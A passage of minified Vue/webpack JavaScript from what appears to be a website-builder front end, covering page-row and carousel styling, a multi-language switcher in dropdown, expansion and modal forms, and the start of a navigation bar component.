this.adaptWidthMaxWidth&&(e.maxWidth=this.adaptWidthMaxWidth),this.isCarouselRow?(this.isCarouselFixedBg&&(this.isOpenAdaptWidthFullBg||this.isShowVideoBg||a.QP.extend(e,t)),e):(this.isShowVideoBg||this.isOpenAdaptWidthFullBg||a.QP.extend(e,t),a.QP.extend(e,this.rowDefaultStyle),e)},hidden:function(){return!this.showMobiHideRow&&("mobi"===this.device&&this.row.pattern.mobi.mh)},isWebContentRow:function(){return this.info.rowIds.includes(this.row.id)&&this.isFullScreen},banner:function(){return this.info.banner},hasHeader:function(){return!this.info.pattern.header.display},headerHeight:function(){return this.hasHeader?this.headerStyleStatus.headerHeight:0},rowContentStyle:function(){var e=Object.assign({},this.fullScreenInnerInfo.rowContentStyle);if(this.isCarouselRow&&!this.isCarouselFixedBg){if(this.isOpenAdaptWidth&&this.isAdaptWidthFullBg){var t=this.info.pattern.adaptWidth,n={0:960,1:1200,2:t.w}[t.wo];e.maxWidth="".concat(n,"px")}}else e.maxWidth="";if(8===this.row.type){var o;if(this.isMobi)o=100;else{var i=.8*document.documentElement.clientHeight;o=Math.min(this.row.pattern.pc.popup.h,i)}e["min-height"]="".concat(o,"px")}return e},isNestRow:function(){return this.$store.getters.isNestRow(this.row.id)},isSysRow:function(){return this.$store.getters.isSysRow(this.row.id)},isEffectRow:function(){return this.$store.getters.isEffectRow(this.row.id)},isCarouselRow:function(){return this.$store.getters.isCarouselRow(this.row.id)},isMobiDefaultEffect:function(){return this.isMobi&&0==this.patternEffect.t},rowEffectType:function(){return this.isMobiDefaultEffect?this.pcPatternEffect.t:this.patternEffect.t},rowEffectSpeed:function(){return this.isMobiDefaultEffect?this.pcPatternEffect.s:this.patternEffect.s},carouselStyleType:function(){return this.isMobiDefaultEffect?this.pcPatternEffect.rst:this.patternEffect.rst},isFixedBg:function(){return this.isEffectRow&&2==this.rowEffectType},isCarouselFixedBg:function(){return this.isCarouselRow&&this.pcPatternEffect.rfb&&!this.isCarouselStandAloneSet},showEffectBg:function(){return this.isEffectRow&&(2==this.rowEffectType||3==this.rowEffectType&&!this.pcPatternEffect.rb&&this.pcPatternEffect.rfb)},isCarouselStandAloneSet:function(){return this.isCarouselRow&&this.pcPatternEffect.rb},effectBgStyle:function(){return this.bgStyle},effectBgClass:function(){var e={};return e.stellar_background=this.isFixedBg,e},dataStellarBackgroundRatio:function(){return this.isFixedBg&&this.showEffectBg?this.rowEffectSpeed:null},carouselListLen:function(){return this.carouselList.length},realCarouselList:function(){var e;return(null===(e=this.pcPatternEffect)||void 0===e?void 0:e.rbs)||[]},isOpenAdaptWidthFullBgCarousel:function(){return!this.isOpenAdaptWidth||this.isOpenAdaptWidth&&this.isAdaptWidthFullBg},innerFeatures:function(){var e=this.rowInstance;if(!e)return[];var t=e.getFeatures("inner-row");return this.isMobi||(t=t.filter((function(e){return"ShowHideRow"!=e.name}))),t},editingPaddingResize:function(){if(this.hideMaterialLine)return null;var e=this.rowInstance;return null==e?void 0:e.getFeatureByName("EditingPaddingResize")}}),watch:{isShowVideoBg:function(e){e&&$(this.$refs.webRowLine).css("background-image","").find("> .jz_web_row").css("background-image","")},isFixedBg:function(e){e&&(this.carouselRowsEffectController?this.carouselRowsEffectController.addStellarEvent():this.initCarouselRowsEffects())},rowEffectType:function(e){3===e&&(this.carouselRowsEffectController||this.initCarouselRowsEffects())},"row.cols":{deep:!0,handler:function(){5===this.row.type&&Vue.nextTick((function(){s.K.fixBannerOverflowHeight()}))}}},created:function(){this.$store.commit("row/nestRowRootMapChange",{rowId:this.row.id,rootRowId:this.rootRowId})},mounted:function(){var e=this;(0,R.addQrCode)(),setTimeout((function(){(0,R.addQrCode)()}),500);try{setTimeout((function(){(0,c.Uy)(e.$el)&&(e.isEffectRow&&(e.isFixedBg||3==e.rowEffectType)&&e.initCarouselRowsEffects(),e.rowParentWidth=parseFloat(getComputedStyle(e.$el).width))}),500)}catch(e){console.log(e)}},methods:{initRowInstance:function(){var e=new RowManage(this.row);e.registerFeatures(),this.rowInstance=e},bindFeaturesData:function(){var e=this;this.$store.state.manage.auth.designAuth&&(this.rowInstance.setShowHideRow(this),this.rowInstance.setPaddingResize(this,this.rowParentWidth),this.rowInstance.setEditingPaddingResize(this,this.rowParentWidth),this.$watch((function(){return e.row.pattern.mobi.mh}),(function(){e.rowInstance.setShowHideRow(e)}),{immediate:!0}))},showCarouselItem:function(e){return 0!==e&&e!==this.carouselList.length-1},setCarouselRowBg:function(e,t){this.isCarouselFixedBg||this.isCarouselStandAloneSet?this.isCarouselStandAloneSet&&a.QP.extend(e,this.effectCarouselStandAloneBgStyle(t)):a.QP.extend(e,this.effectBgStyle)},setCarouselRowContentStyle:function(e){var t={};if(this.isCarouselRow&&!this.isCarouselFixedBg){if(this.isOpenAdaptWidth&&this.isAdaptWidthFullBg){var n=this.info.pattern.adaptWidth,o={0:960,1:1200,2:n.w}[n.wo];t.maxWidth="".concat(o,"px"),a.QP.extend(t,this.rowDefaultStyle)}}else t.maxWidth="";return e},effectCarouselStandAloneBgStyle:function(e){var t,n=(null===(t=this.realCarouselList)||void 0===t||null===(t=t[e])||void 0===t?void 0:t.bg)||{};return(0,a.XB)(n,void 0,{manageV1:!0})},carouselItemClass:function(e,t){var n,o,i=e.cols&&e.cols.length||1,r=null===(n=null==this||null===(o=this.carouselRowsEffectController)||void 0===o?void 0:o.carouselFlag)||void 0===n||n,a=e.l,s=[];if(r&&s.push("transition_none"),i&&s.push("jz_web_row--carousel_item_".concat(i)),a&&s.push("jz_web_row--carousel_item_mobi_".concat(a)),this.isCarouselRow&&!this.isCarouselFixedBg&&this.isOpenAdaptWidth&&this.isAdaptWidthFullBg&&s.push("jz_web_row--carousel_item_none_padding"),s.push("jz_web_row--carousel_item".concat(e.carouselIndex)),0!=t&&this.carouselListLen-1!=t||s.push("jz_web_row--carousel_item_clone"),this.$store.getters.isCarouselRowOpenVerticalAlign(this.row.id,e.carouselIndex)){var c={1:"jz_web_row_line--colAlignStart",2:"jz_web_row_line--colAlignCenter",3:"jz_web_row_line--colAlignEnd"}[e.ai];s.push(c,"jz_web_row_line--colAlign")}return s},selectPhoto:function(e){var t;this.localRowEditing||null===(t=this.carouselRowsEffectController)||void 0===t||t.selectPhoto(e+1)},carouselDotClass:function(e){var t,n;return{active:e+1===(null!==(t=null===(n=this.carouselRowsEffectController)||void 0===n?void 0:n.carouselDotIdx)&&void 0!==t?t:1)}},prev:function(){var e;this.localRowEditing||null==this||null===(e=this.carouselRowsEffectController)||void 0===e||e.prev()},next:function(){var e;this.localRowEditing||null==this||null===(e=this.carouselRowsEffectController)||void 0===e||e.next()},carouselItemStyle:function(e,t){var n,o,i,r,s,c,l=null!==(n=null==this||null===(o=this.carouselRowsEffectController)||void 0===o?void 0:o.carouselIdx)&&void 0!==n?n:0,u=null===(i=null==this||null===(r=this.carouselRowsEffectController)||void 0===r?void 0:r.carouselFlag)||void 0===i||i,d=null!==(s=null==this||null===(c=this.carouselRowsEffectController)||void 0===c?void 0:c.preCarouselIdx)&&void 0!==s?s:0,p={};return!this.isCarouselFixedBg||this.isCarouselStandAloneSet?(e==l?(p.position="relative",p.left=0):e>l?(p.position="absolute",p.left="100%"):(p.position="absolute",p.left="-100%"),(d===this.carouselListLen-2&&1===l&&e==l&&u||l===this.carouselListLen-2&&l==e&&1===d&&u)&&(p.position="relative",p.left=0),p.transform="translateX(0%)",d!=e&&e!=l||(p.transition="left ".concat(this.pcPatternEffect.ram.ss,"s"))):(p.transform="translateX(".concat(e==l?-100*e:e>l?-100*(e-1):-100*(e+1),"%)"),d!=e&&e!=l||(p.transition="transform ".concat(this.pcPatternEffect.ram.ss,"s")),(d===this.carouselListLen-2&&1===l&&e==l&&u||l===this.carouselListLen-2&&l==e&&1===d&&u)&&(p.transform="translateX(".concat(-100*e,"%)"))),!this.isOpenAdaptWidthFullBgCarousel&&this.isCarouselFixedBg||this.setCarouselRowBg(p,t),this.isCarouselRow&&(!this.isOpenAdaptWidth||this.isOpenAdaptWidth&&!this.isAdaptWidthFullBg&&!this.isCarouselFixedBg||this.isCarouselFixedBg&&this.isOpenAdaptWidth)&&a.QP.extend(p,this.rowDefaultStyle),p},initCarouselRowsEffects:function(){this.carouselRowsEffectController=(0,u.dP)({id:this.row.id})},editRow:function(e){function t(){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}((function(){})),setRowContentStyle:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"update";!this.isMobi||this.syncFullScreenInOtherView?this.rowContentStyle=this.getRowContentStyle(e):this.rowContentStyle={}},contextmenu:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return rowContextmenus.apply(this,t)},hovermenu:function(e){function t(){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}((function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return hovermenu.apply(this,t)}))}},z=N,B=(0,O.Z)(z,o,[],!1,null,null,null).exports},84399:function(e,t,n){"use strict";n.d(t,{Z:function(){return R}});var o=function(){var e=this,t=e._self._c;return e.currentLan?t("div",{staticClass:"s_multi_language_container",class:"s_multi_language_"+e.currentLan.lanCode},[t(e.multiLanguageStyleComponent,{tag:"component",attrs:{"is-mobi":e.useMobiHeader,"mobi-icon-color":e.mobiIconColor,"lan-list":e.list,"current-lan":e.currentLan,"icon-visible":e.shouldRenderIcon,"text-visible":e.shouldRenderText,"area-type":e.renderArea,"create-font-style":e.createFontStyle,"text-style":e.textStyle}})],1):e._e()};o._withStripped=!0;var i=n(4942),r=n(20629),a=function(){var e=this,t=e._self._c;return t("ul",{staticClass:"languages languages_expansion"},e._l(e.lanList,(function(n){return t("li",{key:n.lcid,staticClass:"language_item"},[t("a",{staticClass:"language_item_wrapper language_text_style",class:[e.textStyle.cls,n.lcid==e.currentLan.lcid?"isActived":""],style:e.textStyle.css,attrs:{hidefocus:"true",href:n.url}},[e.iconVisible&&!e.textVisible&&n.lcid===e.currentLan.lcid?t("span",{staticClass:"s_multi_language_icon_active"},[t("i",{staticClass:"s_multi_language_icon",class:["icon_"+n.lanCode]})]):e.iconVisible?t("i",{staticClass:"s_multi_language_icon",class:["icon_"+n.lanCode]}):e._e(),e._v(" "),e.textVisible?t("span",{staticClass:"s_multi_language_text language_text_style",class:[e.textStyle.cls,e.languageItemClass(n.lcid)],style:e.textStyle.css},[e._v("\n                "+e._s(n.name)+"\n            ")]):e._e(),e._v(" "),t("div",{staticClass:"language_item_after"})])])})),0)};a._withStripped=!0;var s={currentLan:{type:Object},lanList:{type:Array},textVisible:{type:Boolean,default:!1},iconVisible:{type:Boolean,default:!1},isMobi:{type:Boolean,default:!1},mobiIconColor:{type:String},areaType:{type:Number},createFontStyle:{type:Function},textStyle:{type:Object,default:function(){return{}}}},c={props:s,data:function(){return{}},methods:{languageItemClass:function(e){var t=[];return e==this.currentLan.lcid?t.push("jz_theme_font_color","s_multi_language_active_text","isActived"):t.push("s_multi_language_normal_text"),t}}},l=n(51900),u=(0,l.Z)(c,a,[],!1,null,null,null).exports,d=function(){var e=this,t=e._self._c;return t("div",{staticClass:"languages languages_dropdown",class:{mobi:e.isMobi,no_text:!e.textVisible}},[!e.isMobi||e.isMobi&&!e.topPosition?t("span",e._g({staticClass:"languages_default_item"},e.dropdownActiveEvents),[e.iconVisible?t("i",{staticClass:"s_multi_language_icon",class:"icon_"+e.currentLan.lanCode}):e._e(),e._v(" "),e.textVisible?t("span",{staticClass:"s_multi_language_text s_multi_language_active_text isActived",class:e.textStyle.cls,style:e.textStyle.css},[e._v(e._s(e.currentLan.name))]):e._e(),e._v(" "),e.topPosition?t("MoreSvg",{staticClass:"s_multi_language_dropdown_svg"}):e._e()],1):e.topPosition?t("mobi-icon",{staticClass:"s_multi_language_mobi_svg",style:{color:e.mobiIconColor},on:{click:e.toggleDropdownPanel}}):e._e(),e._v(" "),t("ul",e._g({ref:"languagesDropdownPanel",staticClass:"languages_dropdown_panel",class:{top:0===e.areaType,bottom:1===e.areaType}},e.dropdownEvents),[t("div",{staticClass:"dropdown_panel_triangle"}),e._v(" "),e._l(e.languages,(function(n){return t("li",{key:n.lanCode,staticClass:"language_item languages_dropdown_item"},[t("a",{staticClass:"language_item_wrapper language_text_style",class:e.textStyle.cls,style:e.textStyle.css,attrs:{hidefocus:"true",href:n.url}},[e.iconVisible?t("i",{staticClass:"s_multi_language_icon",class:"icon_"+n.lanCode}):e._e(),e._v(" "),e.textVisible?t("span",{staticClass:"s_multi_language_text s_multi_language_normal_text language_text_style",class:[e.textStyle.cls,n.lcid===e.currentLan.lcid?"jz_theme_font_color isActived":""],style:e.textStyle.css},[e._v("\n                    "+e._s(n.name)+"\n                ")]):e._e()])])}))],2)],1)};d._withStripped=!0;var p=function(){var e=this;return(0,e._self._c)(e.componentName,e._g(e._b({tag:"component",attrs:{src:e.src}},"component",e.$attrs,!1),e.$listeners))};p._withStripped=!0;var f=function(){var e=this,t=e._self._c;return t("svg",e._g(e._b({attrs:{viewBox:"0 0 25 25"}},"svg",e.$attrs,!1),e.$listeners),[t("path",{attrs:{d:"M12.5,4A8.5,8.5,0,1,1,4,12.5,8.51,8.51,0,0,1,12.5,4m0-2A10.5,10.5,0,1,0,23,12.5,10.5,10.5,0,0,0,12.5,2Z",fill:"currentColor"}}),e._v(" "),t("path",{attrs:{d:"M12.5,4c.59.1,2.5,2.92,2.5,8.5s-1.92,8.41-2.5,8.5c-.58-.09-2.5-2.91-2.5-8.5S11.91,4.1,12.5,4m0-2C10,2,8,6.7,8,12.5S10,23,12.5,23,17,18.3,17,12.5,15,2,12.5,2Z",fill:"currentColor"}}),e._v(" "),t("line",{attrs:{x1:"4",y1:"10",x2:"21",y2:"10",fill:"none",stroke:"currentColor","stroke-miterlimit":"10","stroke-width":"2"}}),e._v(" "),t("line",{attrs:{x1:"4",y1:"15",x2:"21",y2:"15",fill:"none",stroke:"currentColor","stroke-miterlimit":"10","stroke-width":"2"}})])};f._withStripped=!0;var h={name:"MobiLanguageDefaultIcon",data:function(){return{}}},m=(0,l.Z)(h,f,[],!1,null,null,null).exports,v=function(){var e=this;return(0,e._self._c)("img",e._g(e._b({attrs:{src:e.src,alt:""}},"img",e.$attrs,!1),e.$listeners))};v._withStripped=!0;var g={name:"MobiLanguageCustomIcon",props:{src:{type:String,required:!0}},data:function(){return{}}};function _(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function w(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?_(Object(n),!0).forEach((function(t){(0,i.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):_(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var b={name:"MobiLanguageIcon",components:{defaultIcon:m,customIcon:(0,l.Z)(g,v,[],!1,null,null,null).exports},data:function(){return{}},computed:w(w(w(w({},(0,r.mapState)(["responsiveInfo"])),(0,r.mapGetters)("multiLanguage",["responsiveMultiLanguagePattern"])),(0,r.mapGetters)(["isTabletMode"])),{},{pattern:function(){return this.isTabletMode&&0===this.responsiveMultiLanguagePattern.mobiIconType?this.responsiveInfo.pattern.multiLanguage:this.responsiveMultiLanguagePattern},useDefaultIcon:function(){return 0===this.pattern.mobiIconType||""===this.pattern.mobiIconPath},componentName:function(){return this.useDefaultIcon?"defaultIcon":"customIcon"},src:function(){return this.pattern.mobiIconPath}})},y=(0,l.Z)(b,p,[],!1,null,null,null).exports,S={props:s,components:{mobiIcon:y,MoreSvg:n(94652).Z},data:function(){return{dropdownPanelActive:!1}},computed:{languages:function(){var e=this;return this.isMobi?this.lanList:this.lanList.filter((function(t){return t.lcid!==e.currentLan.lcid}))},hideEvent:function(){return this.isMobi?"click":"mouseleave"},dropdownEvents:function(){var e={};return e.mouseenter=this.activeDropdownPanel,!this.isMobi&&(e.mouseleave=this.hideDropdownPanel),e},dropdownActiveEvents:function(){var e={};return this.isMobi?e.click=this.toggleDropdownPanel:e.mouseenter=this.activeDropdownPanel,e},topPosition:function(){return 0===this.areaType}},methods:{activeDropdownPanel:function(){var e=this;this.$refs.languagesDropdownPanel&&!this.dropdownPanelActive&&$(this.$refs.languagesDropdownPanel).slideDown((function(){return e.dropdownPanelActive=!0}))},hideDropdownPanel:function(){var e=this;this.$refs.languagesDropdownPanel&&this.dropdownPanelActive&&$(this.$refs.languagesDropdownPanel).slideUp((function(){return e.dropdownPanelActive=!1}))},toggleDropdownPanel:function(){this.dropdownPanelActive?this.hideDropdownPanel():this.activeDropdownPanel()}}},C=(0,l.Z)(S,d,[],!1,null,null,null).exports,I=function(){var e=this,t=e._self._c;return t("div",{class:{languages_default_item:!e.isMobi},on:{click:e.openLanguagePopup}},[!e.isMobi||e.isMobi&&!e.topPosition?[e.iconVisible?t("i",{staticClass:"s_multi_language_icon",class:"icon_"+e.currentLan.lanCode}):e._e(),e._v(" "),e.textVisible?t("span",{staticClass:"s_multi_language_text s_multi_language_active_text language_text_style isActived",class:[e.textStyle.cls],style:e.textStyle.css},[e._v(e._s(e.currentLan.name))]):e._e()]:t("mobi-icon",{staticClass:"s_multi_language_mobi_svg",style:{color:e.mobiIconColor}})],2)};I._withStripped=!0;var x=n(20222),P=n(87793),O=function(e,t,n,o){return{data:function(){return{lists:e,showPanel:!0,currentLan:t,textStyle:n,selectedFontStyle:o}},mounted:function(){Vue.nextTick((function(){$(".multi_Language_mobi_panel").scrollstart((function(){event.stopPropagation(),event.preventDefault()}))}))},methods:{hidePanel:function(){this.showPanel=!1},stopPropagation:function(){event.stopPropagation()}},template:'\n\t\t\t<div class="multi_Language_mobi_panel" :class="{lan_active:showPanel}">\n\t\t\t\t<div class="lan_layout" @click="hidePanel"></div>\n\t\t\t\t<ul class="lan_mobi_lists">\n\t\t\t\t\t<li v-for="list in lists" class="lan_mobi_list">\n\t\t\t\t\t\t<a class="language_text_style" hidefocus="true" :href="list.url" @click="stopPropagation" :style="textStyle.css" :class="[currentLan.lcid == list.lcid ? \'isActived\' : \'\', textStyle.cls]">\n\t\t\t\t\t\t\t<i class=\'s_multi_language_icon\' :class="\'icon_\' + list.lanCode "></i>\n\t\t\t\t\t\t\t<span\n\t\t\t\t\t\t\t\t:style="textStyle.css"\n\t\t\t\t\t\t\t\tclass=\'s_multi_language_text language_text_style\'\n\t\t\t\t\t\t\t\t:class="[currentLan.lcid == list.lcid ? \'jz_theme_font_color isActived\' : \'\', textStyle.cls]"\n\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t{{list.name}}\n\t\t\t\t\t\t\t</span>\n\t\t\t\t\t\t</a>\n\t\t\t\t\t</li>\n\t\t\t\t</ul>\n\t\t\t</div>'}},k={props:s,components:{mobiIcon:y},computed:{topPosition:function(){return 0===this.areaType}},methods:{openLanguagePopup:function(e){e.stopPropagation(),e.preventDefault();var t=this.lanList,n=this.currentLan,o=this.textStyle,i=this.createFontStyle(!0);$(".jz_screen_pc").length?((0,P.vf)({showClose:!0,showLayout:!0,layoutClass:"localeLayout",content:'\n\t\t\t\t\t\t<div class="multi_language_panel">\n\t\t\t\t\t\t\t<div class="lan_title">'.concat(LS.languageSelect,'</div>\n\t\t\t\t\t\t\t<div class="lan_container">\n\t\t\t\t\t\t\t\t<div id="multiLanguagePanel"></div>\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t</div>')}),new Vue(function(e,t){return{data:function(){return{lists:e,textStyle:t}},template:'\n\t\t\t<ul class="lan_lists">\n\t\t\t\t<li v-for="item in lists" class="lan_list" :key="item.lanCode">\n\t\t\t\t\t<a hidefocus="true" :href="item.url" class="language_item_wrapper language_text_style"  :style="textStyle.css" :class="textStyle.cls">\n\t\t\t\t\t\t<i class=\'s_multi_language_icon\' :class="\'icon_\' + item.lanCode "></i>\n\t\t\t\t\t\t<span class=\'s_multi_language_text s_multi_language_normal_text language_text_style\'  :style="textStyle.css" :class="textStyle.cls">{{item.name}}</span>\n\t\t\t\t\t</a>\n\t\t\t\t</li>\n\t\t\t</ul>',mounted:function(){(0,x.x5)("language")&&(0,x.zc)()&&$(document).scrollTop()>0&&$(".multi_language_panel").addClass("fix_top_class")}}}(t,o)).$mount("#multiLanguagePanel")):$(".jz_mobi_header #multi_Language_mobi_panel").length>0||$("#gridFooter #multi_Language_mobi_panel").length>0?(this.languagePanelApp=new Vue(O(t,n,o)),$(".jz_mobi_header #multi_Language_mobi_panel").length>0?this.languagePanelApp.$mount(".jz_mobi_header #multi_Language_mobi_panel"):this.languagePanelApp.$mount("#gridFooter #multi_Language_mobi_panel")):(this.languagePanelApp&&(this.languagePanelApp.fontStyle=o,this.languagePanelApp.selectedFontStyle=i),this.languagePanelApp&&(this.languagePanelApp.showPanel=!0))}}},j=(0,l.Z)(k,I,[],!1,null,null,null).exports,T=n(21445);function F(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function M(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?F(Object(n),!0).forEach((function(t){(0,i.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):F(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var A={name:"MultiLanguage",components:{horizontalExpansion:u,dropdownStyle:C,modalStyle:j},props:["list","currentLan","renderType","isCore","renderStyle","renderArea","fontSetting"],data:function(){return{languagePanelApp:"",deviceVisitorMode:null}},computed:M(M(M(M({},(0,r.mapGetters)(["info","isTabletMode"])),(0,r.mapGetters)("header",["currentIsFixedTop","mobiIconColor","useMobiHeader"])),(0,r.mapState)(["device","manageMode"])),{},{shouldRenderIcon:function(){return"rich"==this.renderType||"icon"==this.renderType},shouldRenderText:function(){return"rich"==this.renderType||"text"==this.renderType},multiLanguageStyleComponent:function(){var e=this.renderStyle,t=0===this.renderArea;this.useMobiHeader&&1===e&&t&&(e=0);return["dropdownStyle","horizontalExpansion","modalStyle"][e]},textStyle:function(){var e=this.info.pattern.multiLanguage.fts,t=void 0===e?{}:e,n=this.fontSetting;if(!this.useMobiHeader&&this.currentIsFixedTop&&0!==t.type){var o=(0,x.MC)({t:t.type,f:t.font},{sc:!0});return 1==n.y&&(this.$store.getters.addFontRatio(o.css,n),o.css.fontFamily=n.f),o}return(0,T.Q)({font:n,prefet:"--s_ml-t-",colors:["c","hc"]})}}),created:function(){this.createFontStyle=this.createFontStyleCreator()},mounted:function(){this.updateVisitorDevice(),this.watchVisitorDevice()},methods:{updateVisitorDevice:function(){this.deviceVisitorMode=Comm.getDevice()},watchVisitorDevice:function(){var e=this;$(window).on("resize.multiLanguage",(function(){e.updateVisitorDevice()}))},createFontStyleCreator:function(){var e=this;return function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],n=e.fontSetting;if(!n||0===n.y)return{};var o=M(M({fontFamily:n.f,fontSize:n.s+"px",fontWeight:n.w?"bold":"normal",fontStyle:1===n.i?"italic":"inherit"},(0,x.uY)(t?n.hc:n.c,!0,!1)),{},{textDecoration:1===n.d?"underline":"none"});return e.useMobiHeader&&1===n.i&&(o["padding-right"]="5px"),o}}}},E=A,R=(0,l.Z)(E,o,[],!1,null,null,null).exports},82737:function(e,t,n){"use strict";n.d(t,{Z:function(){return se}});var o=function(){var e=this,t=e._self._c;return e.navHide?t("div",{staticClass:"jz_nav_wrap J_nav",class:e.spliceClass("jz_nav_layout",e.ncc.t),style:e.activeColorVars,attrs:{projectid:150,rowid:e.rowid,margin:e.navPattern,"mobi-not-need":!0,nav:""},on:{mouseUpAction:e.resizeNav}},[t("div",{staticClass:"jz_nav_menu",on:{click:function(t){return t.stopPropagation(),e.toggleMobiMenu.apply(null,arguments)}}},[t("div",{staticClass:"menu_body"},[t("div",{staticClass:"nav_menu_item menu_item_top",style:{backgroundColor:e.mobiIconColorNoSsr}},[t("div",{staticClass:"item_rect"})]),e._v(" "),t("div",{staticClass:"nav_menu_item menu_item_center",style:{backgroundColor:e.mobiIconColorNoSsr}},[t("div",{staticClass:"item_rect"})]),e._v(" "),t("div",{staticClass:"nav_menu_item menu_item_bottom",style:{backgroundColor:e.mobiIconColorNoSsr}},[t("div",{staticClass:"item_rect"})])])]),e._v(" "),t("div",{directives:[{name:"hovermenu",rawName:"v-hovermenu",value:e.hovermenu,expression:"hovermenu"}],ref:"nav",staticClass:"jz_nav",class:{J_project_sort_handle:e.isPc,jz_mobi_nav:!e.isPc,jz_pc_nav:e.isPc,manage_mode:!1},style:e.getNavStyle,attrs:{id:"jz_nav"}},[e.isHideFirstCol?e._e():t("div",{staticClass:"jz_nav_content",class:{nav_disable_target:e.navPattern.dt,jz_mobi_nav_content:!e.isPc}},[t("i",{staticClass:"nav_icon_prev nav_icon_direction",class:{"nav_icon_direction--visible":e.prevArrowVisible},on:{click:function(t){return t.stopPropagation(),e.handleClickPreArrow.apply(null,arguments)}}}),e._v(" "),t("i",{staticClass:"nav_icon_next nav_icon_direction",class:{"nav_icon_direction--visible":e.nextArrowVisible},on:{click:function(t){return t.stopPropagation(),e.handleClickNextArrow.apply(null,arguments)}}}),e._v(" "),t("ul",{directives:[{name:"hiddenOperationLine",rawName:"v-hiddenOperationLine"}],staticClass:"jz_nav_list",class:{jz_mobi_nav_list:!e.isPc},style:e.navListStyle},[e._l(e.navColList,(function(n,o){return[!e.isPc||n.navItemFirst||e.isLogoIndex(o)||0===o?e._e():t("li",{key:n.id+"_line_"+o,staticClass:"nav_item_septal",style:e.colParititonLineStyle},[t("span",{directives:[{name:"show",rawName:"v-show",value:2==e.lineData.cplt,expression:"lineData.cplt == 2"}],style:e.lineCss},[e._v("\n                            "+e._s(e.partitionLines[e.lineData.cpls])+"\n                        ")])]),e._v(" "),n.logo?t("li",{key:n.id+"_logo_"+o,staticClass:"m_nav_logo_li",class:{jz_mobi_nav_logo_li:!e.isPc},on:{mouseenter:function(e){},mouseleave:function(e){}}},[t("a",{ref:"linkRef",refInFor:!0,attrs:{href:e.logoLink,target:e.logoLinkTarget,rel:e.logoLinkNofollow}},[t("img",{directives:[{name:"hovermenu",rawName:"v-hovermenu",value:e.hovermenuNavLogo,expression:"hovermenuNavLogo"}],staticClass:"m_nav_logo_img",style:e.navLogoStyle,attrs:{src:e.navLogo,alt:"logo"}})])]):t("nav-item",{key:n.id+"_item_"+o,attrs:{nav:e.nav,"clone-nav":e.cloneNav,list:n,"view-nav-list":e.navColList},on:{"nav-click":e.handleNavClick}})]}))],2)]),e._v(" "),e.isPc&&e.isFullScreenNav?t("div",{staticClass:"jz_full_nav_menu",style:e.jzFullNavMenuStyle,on:{click:e.toggleFullNavShow}},[t("i",{staticClass:"jz_full_nav_menu_item_top",class:{jz_theme_bg_color:2===e.fullNavIconType||1===e.fullNavIconType},style:e.jzFullNavMenuItemStyle}),e._v(" "),t("i",{staticClass:"jz_full_nav_menu_item_center",class:{jz_theme_bg_color:2===e.fullNavIconType||1===e.fullNavIconType},style:e.jzFullNavMenuItemStyle}),e._v(" "),t("i",{staticClass:"jz_full_nav_menu_item_bottom",class:{jz_theme_bg_color:2===e.fullNavIconType||1===e.fullNavIconType},style:e.jzFullNavMenuItemStyle})]):e._e()]),e._v(" "),t("div",{staticClass:"mobi_nav_blocker"}),e._v(" "),e._e()],1):e._e()};o._withStripped=!0;var i=n(15861),r=n(4942),a=n(20629),s=n(20473),c=n(25371),l=function(){var e=this,t=e._self._c;return t("li",{directives:[{name:"hover-status",rawName:"v-hover-status",value:e.isItemHover,expression:"isItemHover"}],staticClass:"jz_nav_item jz_hover",class:[e.itemSelectClass("nav_item",e.list),e.getNavColStyle(e.list).cls,{jz_mobi_nav_item:!e.isPc}],style:e.getNavColStyle(e.list).css,attrs:{_colid:e.list.id},on:{mouseover:function(t){return e.mouseoverNavItem(e.list)},mouseleave:function(t){return e.mouseoutNavItem(t)}}},[t("div",{staticClass:"nav_item_text_wrap",class:e.navItemTextWrapClass("nav_item",e.list),attrs:{"data-color":e.getNavColTextWrapStyle(e.list).color}},[t("a",{staticClass:"nav_item_text",class:e.navItemTextClass("nav_item",e.list),attrs:{rel:e.getNavItemAttr(e.list),_colid:e.list.id,href:e.isDisableTarget?"javascript:void(0);":e.list.url,title:e.list.navItemTitle,target:e.isDisableTarget?"_self":e.list.targetArg},on:{click:e.changeHref}},[t("nav-name",{attrs:{name:e.list.name,"sub-name":e.list.subName,selected:e.getNavSelected(e.list),"name-style":e.navColTextStyle,"sub-name-style":e.navColSubTextStyle}}),e._v(" "),e.isShowArrow&&e.firstNavHasChild&&e.arrow.visible?t("div",{staticClass:"nav_item_arrow J_nav_item_arrow",class:{nav_item_arrow_hollow_triangle:0===e.arrow.style,nav_item_arrow_solid_triangle:1===e.arrow.style},style:e.arrowColor}):e._e()],1),e._v(" "),e.firstNavHasChild&&e.isMobi?t("i",{staticClass:"icon_nav_item faisco-icons-S000106"}):e._e(),e._v(" 